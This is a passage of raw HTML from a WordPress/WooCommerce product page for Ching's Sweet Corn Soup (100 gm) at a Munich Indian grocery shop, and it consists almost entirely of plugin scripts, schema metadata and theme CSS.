

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/
body_size: 45912
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"b77cd4ec02","_rest_nonce":"f9362e26c0","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/kohinoormunich.de\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"kohinoormunich.de","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"b77cd4ec02","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/kohinoormunich.de\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"ca97466172632b9a1250a4b2bbd873b46da31b71ee06dee12e99b1108ffc2708","emailEncoderPassKey":"aa1cf020493a328ad04a9759cc862027","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/kohinoormunich.de\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/kohinoormunich.de\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}</script> <title>Chings Sweet Corn Soup 100 gm - Kohinoor Gbr</title><link rel="canonical" href="https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Chings Sweet Corn Soup 100 gm - Kohinoor Gbr" /><meta property="og:url" content="https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/" /><meta property="og:site_name" content="Kohinoor Gbr" /><meta property="article:modified_time" content="2024-12-02T06:21:02+00:00" /><meta property="og:image" content="https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP.jpg" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="400" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/","url":"https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/","name":"Chings Sweet Corn Soup 100 gm - Kohinoor Gbr","isPartOf":{"@id":"https://kohinoormunich.de/#website"},"primaryImageOfPage":{"@id":"https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/#primaryimage"},"image":{"@id":"https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/#primaryimage"},"thumbnailUrl":"https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP.jpg","datePublished":"2024-12-02T06:20:57+00:00","dateModified":"2024-12-02T06:21:02+00:00","breadcrumb":{"@id":"https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/#primaryimage","url":"https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP.jpg","contentUrl":"https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP.jpg","width":300,"height":400},{"@type":"BreadcrumbList","@id":"https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohinoormunich.de/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kohinoormunich.de/get-grocery-munich/"},{"@type":"ListItem","position":3,"name":"Chings Sweet Corn Soup 100 gm"}]},{"@type":"WebSite","@id":"https://kohinoormunich.de/#website","url":"https://kohinoormunich.de/","name":"Kohinoor Gbr","description":"Indian Grocery in Munich","publisher":{"@id":"https://kohinoormunich.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohinoormunich.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kohinoormunich.de/#organization","name":"Kohinoor Gbr","url":"https://kohinoormunich.de/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohinoormunich.de/#/schema/logo/image/","url":"https://kohinoormunich.de/wp-content/uploads/2023/09/kohinoor-logo.png","contentUrl":"https://kohinoormunich.de/wp-content/uploads/2023/09/kohinoor-logo.png","width":562,"height":496,"caption":"Kohinoor Gbr"},"image":{"@id":"https://kohinoormunich.de/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fd.cleantalk.org' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Kohinoor Gbr &raquo; Feed" href="https://kohinoormunich.de/feed/" /><link rel="alternate" type="application/rss+xml" title="Kohinoor Gbr &raquo; Comments Feed" href="https://kohinoormunich.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kohinoor Gbr &raquo; Chings Sweet Corn Soup 100 gm Comments Feed" href="https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohinoormunich.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohinoormunich.de%2Fproduct%2Fchings-sweet-corn-soup-100-gm%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohinoormunich.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohinoormunich.de%2Fproduct%2Fchings-sweet-corn-soup-100-gm%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://kohinoormunich.de/wp-content/litespeed/css/25d636e4819b37a108c31db68ff4584f.css?ver=248ac" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script> <script type="litespeed/javascript" data-src="https://kohinoormunich.de/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kohinoormunich.de/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1,"direction":"horizontal","prevText":"\u003Cbutton type=\"button\" class=\"slick-nav slick-prev slick-button\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 24 24\" enable-background=\"new 0 0 24 24\" fill=\"currentColor\"\u003E\u003Cpolyline fill=\"none\" stroke=\"currentColor\" stroke-width=\"1.5\" stroke-linecap=\"round\" stroke-linejoin=\"round\" points=\"17.2,22.4 6.8,12 17.2,1.6 \"/\u003E\u003C/svg\u003E\u003C/button\u003E","nextText":"\u003Cbutton type=\"button\" class=\"slick-nav slick-next slick-button\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 24 24\" enable-background=\"new 0 0 24 24\" fill=\"currentColor\"\u003E\u003Cpolyline fill=\"none\" stroke=\"currentColor\" stroke-width=\"1.5\" stroke-linecap=\"round\" stroke-linejoin=\"round\" points=\"6.8,22.4 17.2,12 6.8,1.6 \"/\u003E\u003C/svg\u003E\u003C/button\u003E"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d0b1dd0e4d350ec4822c333c7893685","fragment_name":"wc_fragments_5d0b1dd0e4d350ec4822c333c7893685","request_timeout":"5000"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="grogin-ajax-search-js-extra" type="litespeed/javascript">var groginsearch={"ajaxurl":"https://kohinoormunich.de/wp-admin/admin-ajax.php"}</script> <script id="grogin-wishlist-js-extra" type="litespeed/javascript">var klbwl_vars={"ajax_url":"https://kohinoormunich.de/wp-admin/admin-ajax.php","wishlist_url":"https://kohinoormunich.de/wishlist/","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"View wishlist"}</script> <link rel="https://api.w.org/" href="https://kohinoormunich.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohinoormunich.de/wp-json/wp/v2/product/7655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohinoormunich.de/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://kohinoormunich.de/?p=7655' /> <script type="litespeed/javascript">jQuery(document).ready(function(){jQuery('.order-actions a:nth-child(2)').attr("target","_blank")})</script> <meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">@media(max-width:64rem){
	.single .product-type-simple form.cart {
	    position: fixed;
	    bottom: 0;
	    right: 0;
	    z-index: 999999;
	    background: #fff;
	    margin-bottom: 0;
	    padding: 15px;
	    -webkit-box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    justify-content: space-between;
		width: 100%;
	}

	.single .woocommerce-variation-add-to-cart {
	    display: -webkit-box;
	    display: -ms-flexbox;
	    display: flex;
	    position: fixed;
	    bottom: 0;
	    right: 0;
	    z-index: 999999;
	    background: #fff;
	    margin-bottom: 0;
	    padding: 15px;
	    -webkit-box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    justify-content: space-between;
    	width: 100%;
		flex-wrap: wrap;
		width: 100%; 
	}

	.single .site-footer .footer-row.footer-copyright {
	    margin-bottom: 79px;
	}

}

:root {
    --theme-primary-color: #dd3333;
}

:root {
    --theme-primary-active-color: #39245f;
}

:root {
    --theme-secondary-color: #ffd200;
}

:root {
    --theme-secondary-active-color: #f3c901;
}




.global-notification{
	background-color: #c91f33;
	color: #fff;
}

:root {
    --theme-site-brand-height: 85px;
}

:root {
    --theme-site-brand-mobile-height: 55px;
}

.site-header.header-type1 .header-topbar{
	background-color: #ffffff !important;
	border-color: #e5e7eb !important;
	color: #6b7280 !important;
}

.site-header.header-type1 .header-topbar a:hover{
	color: #030712 !important;
}

.site-header.header-type1 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color: #030712 !important;
}

.site-header.header-type1 .header-main{
	background-color: #fff !important;
	color: #030712 !important;
}

.site-header.header-type1 .quick-button .action-link .action-icon{
	color: #030712;
}

.site-header.header-type1 .header-nav {
	background-color: #fff !important;
	border-color: #e5e7eb !important;
}

.site-header.header-type1 .header-nav .primary-menu > ul > li > a{
	color: #030712 !important;
}

.site-header.header-type1 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color: #634c9f !important;
}

.site-header.header-type1 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color: #634c9f !important;
}

.site-header.header-type1 .header-nav .site-menu.horizontal ul .sub-menu a{
	color: #111827 !important;	
}

.site-header.header-type1 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:  #111827 !important;	
}

.site-header.header-type2 .header-topbar{
	background-color: #ffffff !important;
	border-color: #e5e7eb !important;
	color: #6b7280 !important;
}

.site-header.header-type2 .header-topbar a:hover{
	color: #030712 !important;
}

.site-header.header-type2 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color: #030712 !important;
}

.site-header.header-type2 .header-main{
	background-color: #fff !important;
	border-color: #e5e7eb !important;
	color: #030712 !important;
}

.site-header.header-type2 .quick-button .action-link .action-icon{
	color: #030712;
}

.site-header.header-type2 .header-nav {
	background-color: #fff !important;
	border-color: #e5e7eb !important;
}

.site-header.header-type2 .header-nav .primary-menu > ul > li > a{
	color: #030712 !important;
}

.site-header.header-type2 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color: #dd3333 !important;
}

.site-header.header-type2 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color: #dd3333 !important;
}

.site-header.header-type2 .header-nav .site-menu.horizontal ul .sub-menu a{
	color: #111827 !important;	
}

.site-header.header-type2 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:  #111827 !important;	
}

.site-header.header-type3 .header-topbar{
	background-color: #ffffff !important;
	border-color: #e5e7eb !important;
	color: #6b7280 !important;
}

.site-header.header-type3 .header-topbar a:hover{
	color: #030712 !important;
}

.site-header.header-type3 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color: #030712 !important;
}

.site-header.header-type3 .header-main{
	background-color: #fff !important;
	border-color: #e5e7eb !important;
	color: #030712 !important;
}

.site-header.header-type3 .quick-button .action-link .action-icon{
	color: #030712;
}

.site-header.header-type3 .header-nav {
	background-color: #fff !important;
	border-color: #e5e7eb !important;
}

.site-header.header-type3 .header-nav .primary-menu > ul > li > a{
	color: #030712 !important;
}

.site-header.header-type3 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color: #634c9f !important;
}

.site-header.header-type3 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color: #634c9f !important;
}

.site-header.header-type3 .header-nav .site-menu.horizontal ul .sub-menu a{
	color: #111827 !important;	
}

.site-header.header-type3 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:  #111827 !important;	
}

.site-header.header-type4 .header-topbar,
.site-header.header-type4 .header-row.header-row-primary-active[class*=text-gray-]{
	background-color:  !important;
	border-color:  !important;
	color:  !important;
}

.site-header.header-type4 .header-topbar a:hover{
	color:  !important;
}

.site-header.header-type4 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color:  !important;
}

.site-header.header-type4 .header-main{
	background-color:  !important;
	border-color:  !important;
	color:  !important;
}

.site-header.header-type4 .quick-button .action-link .action-icon{
	color: ;
}

.site-header.header-type4 .header-nav {
	background-color:  !important;
	border-color:  !important;
}

.site-header.header-type4 .header-nav .primary-menu > ul > li > a{
	color:  !important;
}

.site-header.header-type4 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color:  !important;
}

.site-header.header-type4 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color:  !important;
}

.site-header.header-type4 .header-nav .site-menu.horizontal ul .sub-menu a{
	color:  !important;	
}

.site-header.header-type4 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:   !important;	
}

.site-header.header-type5 .header-topbar,
.site-header.header-type5 .header-row.header-row-primary-active[class*=text-gray-]{
	background-color:  !important;
	border-color:  !important;
	color:  !important;
}

.site-header.header-type5 .header-topbar a:hover{
	color:  !important;
}

.site-header.header-type5 .header-topbar .site-menu.horizontal ul .sub-menu a{
	color:  !important;
}

.site-header.header-type5 .header-main{
	background-color:  !important;
	border-color:  !important;
	color:  !important;
}

.site-header.header-type5 .quick-button .action-link .action-icon{
	color: ;
}

.site-header.header-type5 .header-nav {
	background-color:  !important;
	border-color:  !important;
}

.site-header.header-type5 .header-nav .primary-menu > ul > li > a{
	color:  !important;
}

.site-header.header-type5 .header-row .site-menu .menu>.menu-item.current-menu-item>a{
	color:  !important;
}

.site-header.header-type5 .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{
	background-color:  !important;
}

.site-header.header-type5 .header-nav .site-menu.horizontal ul .sub-menu a{
	color:  !important;	
}

.site-header.header-type5 .header-nav .site-header .primary-menu > ul .sub-menu a:hover{
	text-decoration-color:   !important;	
}
:root {
